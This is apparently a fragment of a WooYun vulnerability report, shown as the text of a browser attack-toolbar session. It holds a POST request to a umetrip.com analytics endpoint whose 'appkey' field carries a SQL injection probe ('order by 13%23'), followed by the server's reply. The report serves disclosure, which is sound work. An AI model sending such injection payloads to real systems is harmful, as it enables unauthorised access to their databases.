 Load URL
http://ume3.umetrip.com/razor-master/cobub/index.php?/ums/postClientData
Split URL
Execute
Enable Post data
Enable Referrer
Post data
content={"deviceid":"12dee86ad67b1b0b9ac4628f779568c7","os_version":"5.1","platform":"android","language":"zh","appkey":"29e8c090006a4db03fd297a611b4d73b'order by 13%23"}
{"flag":1,"msg":"ok"}
www.wooyun.org